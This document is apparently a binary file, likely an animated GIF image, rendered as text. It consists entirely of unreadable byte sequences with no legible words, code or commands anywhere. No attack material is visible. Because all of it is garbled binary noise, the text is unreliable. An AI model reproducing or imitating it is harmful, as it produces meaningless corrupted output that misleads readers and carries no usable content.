�idn�|�瞘���|�u�?��l�Cy^�R�礁�YՔ~�Nz��}8E��9���_'�)��䕮��~�{�X�������ھ�ڥ.ۍ��^�S`��Аʨ^�<���P����P���f���Ђ܊Y���쾞^��k��ƾɧ�Ɖ��� ���ێ��^~�8���Ӟ|[H'�^�����/����/���7�����Q.;���H����k��"�	�^1�l/�?�����s������� ���Л��2m��~�Z��(��*�6_�ڨwڠ�#o�������.�!��O�9���8��V��������N��"���*���͓��^��=\2��d�����/�]� !� � ,    � �  � )�$�`6�XȰ�ÁC ��HQbŋ3n��q�G��<h02BH�"*\���KPM`�p2eM�8?عb%K�@�
��c��-%Eʴi PI����Ϟ/CɄS�dԛ_�.u�������5�v�۷n��[�jW�Ye�*�.J8��B�iV���m�6��#չ7�ZM4)�ΰ|��5��`�?�"NL��⊙�J��2�f̏!s.��س<E�.m�tW�e�E�k�uc��d�g�w��۩���q��y�׫����f>�9R�ѥ����|��¡_E8�r����z���ewBn&��qZ�wV�-��	.�h�����u���(�v��]|r<�A��Qh�u�i�!{�A�����u&B8bx˱H�L/��4��!~�鈆�8:	�T6J���x
�-�gY�2&ٞ��ekQZy"�Y6aB��F��x�ߑbrx��]>8�|�m�k��`#�%$�Cȹ��E�g�|��a�'P�V_
:�J�:H\g
�2���FJ���j�����U���hb�}Y���>�+�/���[lHN�B��5�ų���,T��\�*��ܾzee�*nwk�����BȺ�B���@�����۶u�o�
��R	�l���R�"�F�]�4��{��#� �w�1�)��0�$��0����X����g���4,m�%��m��B�/�c����f�L[@ �Z�s��=��-W�$[s�CE��`�]0a�~t���k?��
�y�ܨj4J5�U ������&�0L)cE��[���Ec���{���
l;m��=/�8�:W�AwS56���^p�c�:���M�O�(��\P�s!�t������\z|�s���N9���;C��sʋU-��{n������K���S���ߗ�B�j>��w�������wQ���K��G���Ge������x5��1��� ��s#�p����a�q�����FB0X��#�&�6A
V�����A�
w���wA	���Ѓ����p���k;��hhC>F ��NHE�`�i�`�~H
.
т�k��$2&1AL�DC��fp�c��E/����'�ȩN�e�C��j�ظF�	�CB	�6ǴՑ���d �x��ьH�,4������!�HJ����$9��?����L#(#��D��`U�e.}��	�R�b "WyIW���!���Z�iq�����0<X���H6�)aZr���#8��&e23TΌ���˳is���f0�9�b�󞘤����>�  �ԥ@�� yeQ�=�f���9a��T�(��OV��@N�e�"��t��,(@��xJ��L���R;�u��E�y@� �NCjВ�tr>M�<�y����F��LiZSe"q��C�C���.P��C��J��Ү��J+'�9Kg"%�*r�f�JΗpu+V#��RT���Q-���E��L��� ��K�~hkP��X����.իd����U8y!� 6  *P�k�׻` �˪!�k\�:��vs�v�-e���� ��%`7�I�BPd�gs:��S�umc��U�>��еmS͹[�ԉa
݋p�+�4�?8mb�K^�:6�Υ�z�k�\�V�՝�o+/���
�ͯw�� 跰*/B|��x�z ��XC�^W�]�(��ҥ U,(�{�!����}�b�Ế���=�oY�W��3�]}���^t��1�^ �t��p�	��Y�H.�J/[K�b6_蝪�A�csu7��r8�0�x�#&��QL�2����a��,��lU��$U�!hB�֙�xγz�:�x��s��|b�Q>R��{�E se�v��Li�� �@E���M�ά���A��ЇZ���|�Gk�Ұ��0�Oۺ�r���ʾ&��:®���VW�7,���W��i\;���v�E�kjo�9#Z��7�Xά7��g+#��G�q���c��ַ����}�iW��
,�^Ò="�������s+[����iy9o{_���7�'^�P뀢�4#���>|���t�]���:����0�}PPZC���y�eNsk>��G�QbKq��<�sa^آ'a�
W��������9�i.�N�2S.�밡Nd�w��p���]�WT�������]�O���k.���vۑA!���Wa����y<k����I?���鷛�됗�������gW_v��L��{^�*��F� �#]�G�EV�B�7|�t�9����w�ᬵ+��}
��^�j�C��|=��g9*�n���P~�o�������쭭����%�&��"�0~H���7��?v����V8��~�ӏ �_���o}�����W}��P.�*�E�1"G~��$�(�7�|��~���hW~H}~���~�W�$�H��{ߧm��@{8���}3��8�x*T�!�~�7���gouBV����j|Ӄ�@#g�^C;QZ�g.4��� �/���xB�>�U��y>��[���� �G��W� ��wI��'y:��.ȅ����7�`ȇ����tcub!�q\�'/��6�^`z%}���~�9H��؇'��t=ɂq��8�sb��t�h�58��H����X����]W����X|*VOW�Xb��s�(���،(��(�x��Y� ����ȋ�臾8j�W�eG�h�"L� qF��؆�ǉ�������(��n�[帏�EQ�| Y. i�����h�޸�>(�|xU�ȏ�7}��|t���(0k.B�y�؈�
ِ#���Xy��i	pk7P��r�^���5�}"�Y�:��:	y�d�Œlh1r(�x�X��wt4� 
�8��<Y�Ty�=ٍ�'�BIl�8��`�i �fI��u�(
$i�#ٍX��d��Z��;�ؕl�bI fٗG�K���'n���ny�o�����@A,9D+)o�� bY����p�H�x,��z	�����h{	�iA�0%"Ǖ�X	�]�I��x��ɔ	1��7f��R�Ԃ�ؖ�٘����h�xf��>�Y�R�	.��V ��W�Ap�N�m�S�%_��f��9���I�L(��b��Q��C�EP��3�|sh� ��#����a��ç��(��)��x�9���0U!�F9�)���Yp�i��ٟ�I������"�XoSy�J�����f!���Q����%a�I�� ����t�H�
��0��9q%&�2�p*1�#��J١;��>�7�愙��]�mE��Iz�d��T������y��ٝt��p�N��IA�A^Z
���Jj�9����s)���l����)�tqZ�t�4�1��R噢**�������{�h����Y��ʣ���.�/�����!��	w��x3ơX:���Z��y �cjb����eЅ�*��
���jګa�4�8
 ����[q`���k`���2�!����}���*�횪Y�7��fj9����:������<H��z{��p�ʮ��0`��Q�Z�����
�\0�[���
�{*T�Xz���3`
�
[���W��[˯k�Z��	�������%A��J\�{)���:���/k��0�$��+�����	�Uꟿ����s�x~K�0{�HK~�ȴMk��h��j�J$��XjPy��X�[۲���:��g�b[��X���銫9{��i
j�����{�Ks�:�r{�v������P�mU�}�i8k�I ����� �p�ڷFJ�0�v��b�b�'c{K�7+�4Y��;��j���oG���]�L�kQ�6ɹ~۹�0��0�����{����[�I�k�x[�T��[��k����|Qu
�c�;��Y~*k�.��G�	(�Z�E��[���V�AD�;�zK��K��k��4����L�k��K�[��˺;o�K�|gK��uĦl��*�¦P��t�M���;� �k7���͋��u����@��ܽ�;�]�
r�tl��������\��T��I�"qW���F|��J��E[N���Z�,�(��k�j�s:�d0!/�l��;��[q���c,[K��Z�B����{�k�+�F���D[�L,Vos�O�-��s��WJ�OI��������Ǹ���믖,�s��g�s1YŶ������h� ue]}��$l��W˶L�KƧ|���Ŋi��l�ER�9<��l��5�lk������ͦ�ȸc���&�������׬��͋<��K�������1��v��`�N�M��0��n� �|���Ť�"����I�����h���ʈ����7Q�>|��l�!M	q�w�XΪ�ˍ��e���ԬRyL�S�Ҋ<�7]�*EΠ��g��������8,���b`6}�L�:�j���~v�U/-SE�8��Ή����7�� �(�˚p7��C�Ջ�
[m��"��t}��ě�i��M ,|E�j�͞���ӆ}�N=�Z�z��-�l��d�=؅��u�ӊ�R���A�^W�0�R��͗��0���|M�����iq)Ԍ�֒�T�=��m�MǿM-0W��d�m����Qy�m�5ҿ��#m���|��x���d�R����3�)�\!ʇ�Ч]�p�s��ܵW�����&�=�1jo7��>9�ٔ@�w�Et����C�D�dS�������p|����m���ݹEUF߸1��/SL��a�m������$ؤ���B���S��]Ɔ��֢$>���|�Mݚ]�����V�.�>.�1���S�ˍ�2h��=^�ɣ;��,u,~F��K��g����U���l�!�gc�1�� ���h!�`��cB(aL)�E!����s�m��t^�e�B�H������L(�d�.��T��`��8x.�:��f����$�䨎蛾����L9���̿�����z�� 1�����k!�c�.˵���}(��Nl��V����<�~�S �F��t^������� |�~��~��G��~�����>���*��	��y���������=�|���������2�ˋ������jS������� ��%��Fh2����q�O����z�n��X�V��V��>�@/�����ɜ�3��� ��.�=1�&�8?�,�=��1ON�5�{���	~�qu[lO_6eRo����<��-����]��C��<� !� � ,    � �  � 7P���ld@x��ÇED�8��ŋ1fԸ��ǎ< @ddɅP2\i�P/c�493!͔�r���
�B�H��я �*�ɴ��!
o����Θ2�j�
�ӇT���tiٳK�n= �V@lI�L�����_�
�9t,Z�f�%hw.��>����L�R����u��ˉ k�;8J礑s!{��[��.��5�0�;c���iW�&��4�Ю�L�2�ڶo�n�S�a��KKG�1B��[�ͽx��d���W��{p�ѧW�	�*N�&v�/�>d�ᑏ'�4Lj���z���$\w�1��l�-�^i5�t��Ӂ�a��	�Р�#:h��8ߊ��X�j��A��q؞�
I"�<��N4�G���ť���!${7�E�O�@)ߔ%�hC�I�FV~E��끙d{Z4i!��vE$VI���턢���%st1f��a�y���P��8D���ig�X��_���()|u4�V�2
�dW�I��#$
g�'����Jj�I�i�$�&�)럛'Wo�I����RifD���'B�Ś�F֪Z�B�v���"�`�붿:��u�kl��*��N�����.��/��;- �r����:�hPD�+p���9�U���l�����G</I�h���'Sb�K*� �Xګ�ꥩ����]���'@�^�2�z�K��*��OY�������ͺ"M�^��䬭Ϙn&�	m��1m��'��#L�D��T�m���q��ra�W���n��sm�˳2���=��v {�m8��Z�'�z��b�.[��ߡ�2 ����
�#���&Q��{��BC��TiG����9�c\;��5�e�:���Ņ��RԀ���o�D���<���}2J=���)L���)#�<��7�<��/U]往���SN���/����/����8�wK�~�i���76��u���g��M�+�#����Oty�"�� �x�؅:���� ���4e%G�Q�����|�aj[�- �������5�"�0g/��c�>�m�a=S�IhB 
q��ʢ/�D2�I5���*Vъں�
WxD>i��_t����@z��w!�0���T������m�G0I�"��,�q���!��2`mz��Љ9d"��%SȷC�r��<b�X��񐌯�E�IZ
���t��T��TXt��)'���Lf2gi�O�R�$e!Y�`��1�t�3%I��xԣ ܦIg����3��KOX�����XiL�����l:{`��s��ͼb+J�?iJ����#��Le�ʌh2��r���(;��Ύ���P�JT��C1jNufT��ܨ;=JS#�i��
BJzҞ*�
})?aJT�
���@jG��ѝ5т���BHUj�ӟ.�����Tu�v`*9:ӲZӑ��H=���u�{0K�:T�ڵ�ȫ^�*־�5�!��lƺW�\���E[:��6���Bd�J�ʆ��+*/G���+�� @�X�
�_��%� �uua���+d���u�������f��D�Dd��=L �J����le���J�{��t���Q8UPI��i g������i2�ڸ:���nt��^��ճ�uKAc��c.�
�ͯb	�"v��e�қ9���E�t���zv��M�}�+K�.�0E��_S � �����qF���J��r3�hW'���֘��� �C�� ��@�dի���/�"�C�P�8 �B���x���(�B<b!���^r�,f�	�J����C������+�Lg+5�x�3��LfV���m�Bќ���X�a~�w+<g:;�v&�y��J�И4+z���|�C�^��I<ȵ�p�3x[��VCZѧ���I-k�f��L�L��dkڢ�Lui)�W#�_��i�gf7���V��'�%��з�u���hH�KՐ��~0�樔��N���]jE�[ڽ�&��$_�eؚ$	k�Z)#���&��]n�i[��n7�͠��?נe���f�;��v4�Mn����68�)*ie'��(�wxʽ|�Ӛ����ĵC���.�O��-r�6	?'x��0酯��\6���.�3��/r
g.X�ښ�97��+����#Q@�߽���b':�].[��ϦL|ɨ��vFta$q�y�9�����w6z���ɤ���?|�	�x���R٥�K*Nj�/~�ܞ2n�Վ�I��_	�������˯������NuJ���Lg��oE�����2�a ����^��	�x�;���c�qA��a�W-�	�ޟ����������'w��?�#\�� ��"��C���}����_�����W����q,�~_�wC�}Gwv��{8�H}�g�7;2�H��E����|U�v�@Z�z�wa'~�6��'vH�X��	�J�W&��rJ�sU�e��' +�y0|���9��j~5(���x3��7h�O��Z��t́I�~#A��焯gqQ�zF(U��u��ʆ[��iv�F�W��@`|-(t�6�w�$���zS�V؆8�x|dY�%U�3_����懂�w��u9"�ˇ��ǈ@�n(�o}0gd|�d��b2v��h�Qf(`�����xA�{`&�q��5x�(�H}Ũ�e�x�x��m~�}a$}�Gw(�6��ɸ��HtT���(f�sT}�h�E|eb#�/��o��(~ܘ��h�k��O�b�P��Gp	��^������T�Ԙ��8��8�y���|���N�X,=����Q�^��q��X�I�	�,	�k ���v�����f �0#w�$)��X�@� f�����H~�ؒGɒ�8�.���t����:6r@��!	to�!ٕi�& uJI��x�0YWŰ}�=`5f�Ti�#rI ^ٕKx�Y� �vuט�dɔL)��x��l"��6)��� ]�l=������!�h~�pϕiE��)��8Tw ���	�#+_���iz.�{y�^��_�{�y��7w<�K��F����_6P�C(CX�8G�)�#�<Y���^�ȓ`��������8�mw}���������^Ir�	� Չ&I�)��h�$�UK��ʧ�e�8�8��	`�M3��dWb��ʞ�9�#���}ŉ�g�CP��t:� ڒ�{z�PY�RIjQ�.�� Q�&ѕ8�`�G�a�Qr�Ԛ�(
��i��)uɉ-������:���0���4�8J �cs�&��)����dZ�5ɟLJv?i��9��� dH�@�r
 ��U�#r�{?ڝ �fzii�������rJ�����	`z�d�Y�����0	��H��J����0ঢ�h4�>���,I�R}*�l���bI'��i�Y��u*��i�08�n�b�ڪ@ꝱ���Z٩X���
�4
��ɫ���Vy���՛����*٘��J����z�p*��:�v�R�šp	P���(��������'�9x��j�������j��髢tҥ�O�|�:����j�[���˱�j�;�[��:�`T䉦�h��ڲ.�����2;�39�����
˦	��N����7+��z�1;�4{�6��8۱��� �	;����*oI_�Y�g��k�Ġ�+��P봟��S{��z�p��e�)ڧ��x[�d+�g��^�����V��VK�� �p{q�o���j�y�{[�����; +;���dR[���#{��K|�ӡ������(�e;�믜�U����� K������#K��?]�_��������7��7�̚r�j
<m��#$ѻ91���{�h������J�|ՙ}�+\<��r}�wij���c��f�Ȫ�{�)G�!eU�bz�K�Tغ���E��یĺ�~�r��V<[��+��{��h��{�d�z�HHw�IDz�@��q{�(�¦��츧�����L��u�f%�8ʴ�*����@���	�������k�d5P��$<�&�A�I�Dp������)�P8Y�HX���܆�v+A������8����]\�G,�ͪp�HƮ�:��Q�#+�SL� @	pK	����E��wLf��?d�uÖ(�l�g����Ƌ��ܻm\��[Ǐ�6�K\ɮL��Ŗ�<��G  �T\Ŧ��q���ÕK}�Jə�ǝ$���z��˹�ḭ̏8|�y���\��D�7��|-�Ȭ\˷���;��\��k
�L	�\ƍ����t�s�:����{p/���8�q,9��C\�܋�լǬ���� ��ʹlCo̻�l�؁�r�&	v��������|P|\϶�|����������������=�Z�Ѳ|���6�%m�8}ӈ�ń@
G*���d��t��f光�d������9��P�(=����k�fI�F��1-�K���|j͡���7Bg���{��vs�^��;�	�,��x]��4���씸qG��q�J@[�y-�{ļ}��e�D�[�Պs�]��4�Z���٠]�T��0ܧl-S�mٯ�2�-��n���0@��d����Am�_���D�
}�O�P6Ҟ��q����	F���־©�]ջ�=���ǝ����ݶ�����͌�,�q���9-���6�;������`��]�gZ4~�d�v���g���w����׏}�C;�A���#0ݣr�v��<ߠ]������zZ�-��FF��(�Z��>��ݠmp���Fz:��}!<,��;�j��A��	n۳��'=��{jt':��モ��|�Nx)H��1��K���[�RN�T~���amyc}+]!W��	:��p�Y�{�f~�S��R�k>І'a M~�m�H:���xA�-3c�C賑�kқ]ڭ�������N���ss;,�L;���Q|.�`b�>�#�y������۱����{5�<ӻ��������c��>:'�����f���F�>��^�n�Q�7���n�򸔳l��#�^���t��������M����~�J�.vꁎ��������n��}���.����no�t𮺺I�?���O�ϸ9$觰J�w���T����,���7�D�Cz:����@5�������>"��4��_L�:���5���<��E  [#���2_�BO���
ZZ3G��K��+RTSO�VO�W?�*��:�����>���a��c?�X/�����Aj���^5x%�b?�� !� � ,    � �  � #mHaU"XȐ��#1d�E�Ĉ��Ǎ ?�I��(#dP��%��A5�j&!��l���J8KvX�aƣH��!9�iЧP�t���E5��j�jW�@�ntH4�ҳM�:U+v�׫o���zSgU�p���Ƈeɢe;x�a�q��]���\�XO6��x�ݽ&��Ռ����	�}X�e�Yk���re˧7���Q���s&]�v���.�J�j���*L�����'6��wo�A&���$�	���]ۥ����GK6����}�.N��wȧ��=A��� � tQGTu�a��~��� ޽%�p*Qdހ~rSg�%߇C�g[}��Є���REpa袆�u��ۃ#�X[~�w	B��K/
c��#�5.�Sw@j%���E�Tnp��XV�G"��S?�Ȥ�h�(�%�Y��Xf��n_:f����a�ir՚'�_�=��3��$��y��c�\Q2❘�駚?Ji�S�$�F����:�j��uw���f��^�������i�}��,�"���K���
k��~������?v�h'�
 ,��	����n�ƚƧ��ޙA0϶��WR[�A�f�Q�㖻�f�.�b��o���U��NKj��+��`�h�_+��6y�о ,���ƫ��A��� w IR��c\�_������^��B+�Ȩ��
����T3�KK
)�b��q�h+��Nt�`mt d�����t�h��u�U�m�������5�a������v�SC'���[��g_���ސ�|��{�ۏ�|s�z��6�h7���
��wG�:嬷^��NO��tC)mx��(�ֺ��H��w�z���	q������x�'Q���T$'���?�דx#���3��8�{�^M���?��τ���c��E� ���r�2юZ��׸R�#��
���'h�,�du�� �U'���S�E�Ƃ�8�L�-H��!-�0��7��ف�<�AM����\��?"��PA!Q�{��8C̃4��B��,��
����]ЅLl�M����ІSt��;�N�p�"��:z�k�`��Ÿ!+���a��F8�P�`�iG��Q���c��3I���t�lcjA(Q�1�"��HF����%鈞�2dV��N�����DIy�^���[%W��b�2Z�d�FKC���(���jZ3o�t�#9�3�]��Y2KW�yY���C�K �0�v��/KY�2�ӛ���+�)�K�����'�JQ�� @(5���9f���#cD�yLb��|�T��Phz���t�5S6��`�xL�D)�O�^�����c�Qg�r�%5�IS�S�}��[�<!̢�3�"��=P ��85eN����BT�,5�V�TB�E �t����[���ό�HyJU��U�(*V�J�Ql�J0�W��u��F���Z�WU�V�B��\�JW�l9���J�0�E�HX������*���E�Uw�͢�|��RU��U�n�ܙ�M,��
�h P�e`)��������|���-v�bE�r��T�Vk���+`K����pe�p�{\�rW����+ 	½͸`ۂt����Է��no����������  �U�4�M�޲����$��D_����}0/�����6l�(���*�	xo�dO	G��%>1�I��fspfڰ�^V�LC��H����*2�}z����Pi,��fi��� �Y��
X����ET�X�`�����;�!�G�#nd������B��l��Z`�x�N��g8���E~(&�e4sӥK�o1ݜ�3� ���jA�e9y�2΀��)s��hA+"ʞ�pP��ҋ�os3w[��Ya(x�t�u�=x�Р��EM�G�ڴ����=LZ�{�U�u���;ػ�1�}jTKA�pt����99ۻ$���0 	���3�C����F���mcl::� wo�o�n�?c��ѭn��?̳�'� $�������5�m�^������F���L�������8���~��%^�( ��x�?�+����b�j���8��~������־�Χ�����'�"|^�n{]��q����u�k�
yb���P��!�:έ�o�{����Ϸ^�¦�A����}�T�R�_P��s����7��;�'/���a��{��l\���������}y�D��>��}P�o�]�}�{��ڻ���	�UF����������>�,0��>�����7w}�.
ȗ]r���|MP_�?�b��U|��~D҅�a��>�ߟ��qod��\�(����������P� Owk��tLG~�w\�|�{�W�G}�R�uDc"l�WB p��� �u#�r��z[�~�z���y��+�m�y
�3��w�a�aH�l&�6H� ���@�w��r>7R��*�+y�W�6H{�sf�7�d�]D�}އy�7��Hx�	�~�׀H�Tx�~ �}$�lD���Xy��K�7�|(Q�KG�>pkP����ax{N�ȆS������wh{��b�rh�ч��}7Ֆ�I �G@~E(�����}��p���Wp�4Q���+�}�w�wzg��W;�Ȋm(�n��X�>�8H�hpf�jD�p�8���?(�e�؍ݨc@����8��ʸ��8nҘR�d�]� �<'u�x��x�����Xvwgd�Xa�y�&�/�G�c�
�B�8�2x����(��(�������VD����hS���¨��(��1�j��p���I���\������F7d#�!���x���B� �mbv��X��W{�����9ْ�R�Y*!�*	Z��1Z��~H�i�M��e����n���md6r"�^@�a)�y��]&<�{pv�j	�N��oy�I	4���.�	v���w��3�]YB=�_ei�����i�5�u7Y�	�ՙ���(��ؕ���N��6�ez�8_���)�9�rٓ��^��I�����x{`D�h��\�ef�Ɍ�ٖ��s��9���H����(�����x��؜ �|�\�&5�Z���iɔ�ab�j��}��V7����E��N����
ٞ��a��a��0'5����x��	�Yؑ���97h�f�n	��$y����)vx
��p��\���ț�����}iJ���\9�!ՠ���`W�i��ɖPʝʘyVzu>ʗ	�:�A0�B* E��4Q��Y}4y�8�m��r�����*��A�z(Z�^���BHiZ~h��ٛy��ȑ<�z��h�
��+اxi
}�|�yC����W��z��
�T�l�g���
z�A�r[j
+<���s!V���8�����Guv�x��(��j�a�:cNZ[�Ǧp�ʘ��J��G��騾����xꧏs��ş���O��Qꖿ������
�ך�����9��ڟ��<MF����׬�
�����9��:��F��Z�����*�(q>�$%��K���`�J�i��H���~+֮	j
I0�B��W\#�j:��Z�{�K� � �`��ڪ$��N ��i
>�@�j��	���� ���۴��=;Km��2���rS(�I˱3���J�Nː�(-) k��Z��ȸ�l+��ȴ�7`!��ةW�w��~�׶1[�{��p�rK� ��������m@	@{ѩ���N��ɱ���|��I��W��t;��;�T��٤z˹V�����^+y�8{�	�6[��k�>[�ȕ��K�Y��Zɺ�)��	��������9�B
�~�����ӊ���īu�+�����;�~7�����%��j���k����ˎK���	�;��۸���*)����;�Fk��[��(r�;��
b��[�	�|�����[�D����pF�\��S��*��?�[��i��u9��K�F���
��U�ç������;¸WM�������*g������°6�W
�H��J̡əo��:�7K��P�jL	C|�.������b����|GIy>��|��}��l����Fl����{���h�aS�P�oZ�}|��Ĳ�\Ȇ���٢������d\u�|T�k�vAU�o<���q<f���r�ğʟ��8pz~��-|Z��7:���{��Ɍ��p�AP�V��L����|��ژ��]��8�Kwʬ�*�WR��Y\�Ӽ��l�u�ɒ�:��΄��뫐�,�rD��L�2����������8�|��&����C��>�Y�V����[�V%���� -��;�����������=�U�ђ��͒kѹ(�elI�
�˫��?M���cZ�w���ò��!z��;���̌D���1l�
h�*�����-�͸|��,2���8�`L�Ӷ�� ���,�,-���cS��@Qӄ�`���L� M�ݴ��0��ל�Sz�y�l�3f͟���#6�V]������Ntֈ��/���F�JIJ�͉7s؎Eٖ�ؤ�h�}��L�BIq/���
�ٲ=�N:���9j�f �ع�Č-ۿ=�!����2?��bS����J\h<]ܹ}��3�������ܷ����=��ޭ�2ʍ����+�g;�����f�i���w���`(�-���A(���6ڜ���M�����6B� ���mɵJ����'U1������<�/3��\��)�����3����G�}^���~��(��p�� ��:21c�4N�5~�&�������q
���.��۵�i�
��mC#I%\��9v@.�p����G��;��]N���`��w,�.k�~sX��*��J��k^�~�P6�L��H��pF���}��[��}N5���6��,�g)<g�ތ��j�<}��C��aN�],�N�t�M����鎾(/���e�LH�^��Ig�����NYu-���^{]�ي�&i�����K�k�y�9*1ҭ�h�����&0k5�֮��>������I��Ͼ���������^��Bx�ɓ�:~�������b��Ё�� !� � ,    � �  � #mHaU"ȰbaC�)"1qHE�1$���G� ?����(#0TI�%��դO���8l��˔.�I�CL�3*]ʔ�ӧP����$ОH�n��ue��?���J�d՘M-��6jٷp��J7+B�\s��2��J���|[T�ݵm���8�@�a#��D��{�Zk���q�-�Tq�ō��,y�V��7ם�E`۠	C�m�7�ߎ!�."�7��&e��:kgܹ��5��4��ӕ�-n��$�	��o^����R/m�����˗��2k�G�6?�_:���%`uؽ�XF���qW_O��uI�PTz;x��`�!��x�g��L} !kZ�dQX�m����b�4��Ww��x�%�_�������d��Mh����(�j<�����`?!���d��_�6V)��%�o��%�h�fҀK��'��	��C�i�wƩ�+���JJ�V�PB
 RlV�K��T�1\":��LR��O8*�5���#��j�/e�Z��ҕ(dV�"�Q����갓vh����e��*ܧ�1�Q���8XK,QT���0D����R� �h,����mhe.��=)cC��f���%D���n�`�g;/z)t��أ�����g[+�$�I 4�ڰ�s�'��벾�@7h��t.��u�.�p��~�bQ�>|��Hh�V���d�}�J�Y�PA&�LP��G����PY����s��U'�ӹ��B����x����b��=��g?Ͷ�`��Tǝ��ي12�@C���4P��!�d86�4:*�J#�r�F����E�ݐwJX.��מ�d�C:��p�>�x=.���O;�t~sBW�m���_���FE�S���$�ö�~�Ҏ���砷�w���E����D �3�� D��Y#��X�H7@�*jY9�Q�w�w�+q8 �G�
Z�~Y8�����s<!��g3�(PP�*"��	^��� \4��,����9��Ʉ'4R��Jă�j���xD�o5��s����D[b������O~���4H�)z��:<`�FCII�\dNU`HG2nЌxt\(�>Z��ns#�Tu�8� t����=�.h��E�J2��1䔶� 
B��M4b��;>.����'�CK�҇B�$uNC���D	9�FN ���c �P�UN�f�K& ��#YF����4-�RF��&0��M<�Q����1)�ʚ�Ι�&�� F�� 4��6�IOl�����'8�I��e���[O���@|�L��(�i�n�Δ��'1�i�r*Sy�̢eQ�iz���l�=��>4����D��O�/��ڕ:ͅ�s��4iIG�S��P�X)K]�ʪ�t�E+��4M��T�P�(JS�Ru����2Y��hɴ�U�-ǚDi:u�Q}�T�zU�buZ��� JD�L���B��W��{i�`�S�RT��!\�Jלy��#SXA��N0R�*�cDO�:ص
�Uu�V�X�.v[�'eU��U`!J��^7�:��v��'�,h�:Z������c�k5�L��z�h_g{�����-awZ������+޸�/}���]�x���z���Moh����H �}�+� ���$���s��_��� ��k'��:qw��OiX�!�&k�����+�
��z@su�+8�x0$h�4�/�ϝ�`%l�_�u<ä�`�a�� $��%Za�?���LFT�w�H��m����RX�/�C��
f�,�Y�q	�:C�!
^��� �!���Dq����6��Ř��&T��X0)���  �)4��r����D�G^�������QVD����&67��]���{�Мm�g����������3��]ft�U,i9S��î�2}�M�ӟ��O�b�9%����a��Y�w�RP�">}R ǘ�}�u���S���-��LnT7Wٯ�g�m��t�:����][m��ӽqk��mۢ0�C�>pT����v������#Z�r���l[�޵�m������_(6�	Np������n8�ٍ��;�
P8/)�a�p��,G1�?��8�	$����pW+:�*�8Ν�r,�K/#1�C)�m;�fl�=�%�zܧ>	�nt����HG;ӥ�'Z��6!N�9�.-�q������~����Q���������)�"ˈ�q���
]ػ��N����B���/���~�x�w�5����;�⨴�r����/z&4p�<�g=�-ox7���mg�V�zz�v����ի��h�����o�A���~J����K�6�>��oz������Y/��n��x�'��fϽ��R[�>�}��~�Vx�q�Wt�~�g��?Tq6�+xF����8z0������G �D�G|���8�}Շ}N��0���~T�%��3�W2H��'A�7�B�s�g�	�~
�|؃��7qV�]3vQ�U{Q� � �D8�x}�g{,�Ox�.h}H�SFX��viU���:fo=�^�(�(�I �F��w�)�xx�M��/�H}3��)Hm�ect8Bx���o3pl8IЇ��}A(n��.ǈL�����x�e�tX,_v�r'�}*1�a�}�Bze��iȃm�|���؊��b�eX�us�� �(v(`�x��x&& ���*��k�~P8�H8���|���X[|�UD����OȆ=���p��(�樊R�h��b��k��!G��E9C����7�I������f�w�Wo�`)g;Ƌ>`j^ ��X�{ �g����(�9�2���iǑ����B��X�Fx(��
�����x�1)�3�
i��x�8��W�%��0P�(�`3P�\�_�Ȓy����eP���K��Xk�Ց�$9=�AɕBI�UYd��.i����G�gٔ4h��io�m��^@ v)�s9m��+�f�Uy�H��ـ�h��x�hJ���������i�N`�Q`t�h���f�������5I��h�,�7��)!�d��Z)���X�&`�Z����芴��1���g�����x�]�?9�I �ĉ��,��i����m����9��9i%�]y��	9^���)� �N��)��41�F�pqR�3�)��٠���oh���5-�r�i�W���؟�i�2��0�+�p�PU�����I	�Q���|���y�m�� zn�s-�c�W철�'�J�D��p��1�r3z��ɕ���A��7* P�3��?{� �c)z�ι���R�K��g
EM����ǡ�� �c�3��������b*������i�pZ�� ��&(�,�0����&�:?�@{�8B
���*�ݨ�����O�
� ��A�qOj
X���w7*��cک�Jk�� ����ʨ�Z�"�:v��cМ�*��ٙ�tq搠�e����ʇm:�'����U��Zw����i)���ϊ�Ѻ�����O�\邞�ɧ/��y0�I����-٬	��v��ɟ����:2�%-��b�J��Zeʏ�I�Q��i
I�7Z��5s�0����2��k8�[	� k������7��j�t�3�K@y|�x";�d
�Ẁ���q�6�����3kZ���ɳ}J�f9��������ۈ��
�8v���V{���{	�C[��j�\;'�CZ!���6�ȇ�����ٶ~[~̶s�覄;���m@	�д~�ek���|K�AK�˺Sn{��v۹�۹�{i�����~�8�i���{�������*U������3�w����˷����{�����W����9�7ʮ��G멮��L��4I�������Py�V����ʇ���+t����˻QH�l۽	��+k�˴k��{���4!됱�����Hڜ-H���Q�Z����i����hH�%���:���@��˴���k��c�닷�[��J�'w^x8�E�yd���<2̴lZ�K|%�<���:��=��
f�+æP�G|�!<�κ�=K����Î���C;�
��^������(��0�o�;��$��˽F��`��s�bܿ̗�����kll]V7CL�H����7W�\���t;|�<�+�Ń\��بt\�,v �ɺ��Q���V�ʷx�~;b�ɛ\�_�5J�J�JjʠYc[ɖ��� A��K�̸�l�l�g�ǲh��ظǙ�S� ��\��|�� ܱ����K��[􉜧�WL�[����v�͔����*��9Łe΀�κ��,,g���=�3�Yk��u�yܰ/z�����*��X�^��H\�ͻ1�@�mϣ\�8y����K��|z����ʧ�?R)�k�Ǯ��"�M�6��T������Y��ܮ~�:�M�5=�7�
�+��ڼ1��8�V0��d8���o�Ԩ��j<��#	B[φt�:g2Im@p]�K]�[l0���<µ�����J��%�V7�+��U���<�y��~M�]��rcm؇M�B<�[M8o��r��L]�:ڕͬy��e5�"#t�9��ٔ���gy1�^�6Q�W������ۄ��̜�z��Ju��V���_���m�j-o�l��"�֍ۤ�6J���-�'�=����E�R�m�}ގ��#������^�D����`�=2�;h�,���-߷}e�=�}����߿M���d�L�#x�� k����;ܶ��G�������D���)����Nlqނ�a���2�5>�󘵪������0�"�����45n�X��v4�O���?��bc���&~��亷���"��A�1.�En�*�������h��>��R.�S�ѳL�hN�<��q��;��p.�q.���Z��B��i��
��M����.�k	�}�7���Y�*@�}>P��!��3R2̓˗�?���L��]��`.�>�ތ^泉���~����@N���/�껞�'Nο��n���N�:c�u~{E��gy�
#���-��N��n"�$��뺞�JY�睞�>��>�a�7��S�8�����N
